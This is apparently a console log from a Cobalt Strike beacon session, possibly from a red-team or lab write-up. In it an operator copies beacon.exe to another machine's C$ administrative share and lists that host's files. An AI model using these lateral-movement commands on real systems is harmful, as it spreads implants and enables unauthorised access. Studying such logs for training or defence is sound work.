 [11/06 17:28:59] beacon> shell copy beacon.exe \\192.168.3.2\c$
[11/06 17:28:59] [*] Tasked beacon to run: copy beacon.exe \\192.168.3.2\c$
[11/06 17:28:59] [+] host called home, sent: 63 bytes
[11/06 17:29:00] [+] received output:
已复制         1 个文件。
[11/06 17:29:06] beacon> ls \\192.168.3.2\c$
[11/06 17:29:06] [*] Tasked beacon to list files in \\192.168.3.2\c$
[11/06 17:29:06] [+] host called home, sent: 34 bytes
[11/06 17:29:06] [*] Listing: \\192.168.3.2\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     11/03/2023 09:50:21   $RECYCLE.BIN
         dir     11/06/2023 17:22:19   $WINDOWS.~BT
         dir     11/06/2023 17:02:18   $WinREAgent
         dir     11/06/2021 19:09:56   Documents and Settings
         dir     11/03/2023 09:54:39   DrvPath
         dir     11/03/2023 01:36:33   EFI
         dir     11/14/2021 03:15:17   Foxmail 7.2
         dir     11/14/2021 03:20:11   FTP
         dir     11/11/2021 21:35:26   phpstudy_pro
         dir     11/03/2023 15:34:32   Program Files
         dir     11/03/2023 14:17:04   Program Files (x86)
         dir     11/03/2023 14:17:04   ProgramData
         dir     11/03/2023 01:42:27   Recovery